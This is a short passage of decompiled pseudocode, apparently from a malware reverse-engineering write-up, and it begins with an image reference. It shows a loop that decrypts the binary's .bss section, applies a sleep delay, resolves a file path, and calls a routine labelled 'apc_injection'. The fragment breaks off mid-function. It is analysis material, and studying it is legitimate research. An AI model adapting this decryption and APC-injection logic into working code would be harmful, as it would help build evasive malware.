 else {
uVar3 = NtQuerySystemInformation(8,puVar2,SVar4,&local_c);
local_8 = uVar3 & 0xffff;
if (local_8 == 4) {
SVar4 = SVar4 + 0x30;
}
iVar5 = *puVar2 % 0x13 + 1 + uVar3;
heapfree(puVar2);
this = extraout_ECX_00;
}
} while (local_8 != 0);
local_8 = decrypt_bss(this,iVar5);
Sleep(iVar5 << 4);
} while (local_8 == 9);
if (local_8 == 0) {
if (param_1 == 0x0) {
DVar1 = heapalloc_free(&param_1);
lpszShortPath = param_1;
if (DVar1 == 0) {
DVar1 = GetLongPathNameW(param_1,0x0,0);
if ((DVar1 == 0) || (DAT_004041b8 = heapalloc(DVar1 * 2 + 2), DAT_004041b8 == 0x0)) {
DAT_004041b8 = lpszShortPath;
}
else {
GetLongPathNameW(lpszShortPath,DAT_004041b8,DVar1);
heapfree(lpszShortPath);
}
}
else {
DAT_004041b8 = 0x0;
}
}
hHandle = apc_injection(FUN_00401bc9,local_24,0x0);
if (hHandle == 0x0) {
local_8 = GetLastError();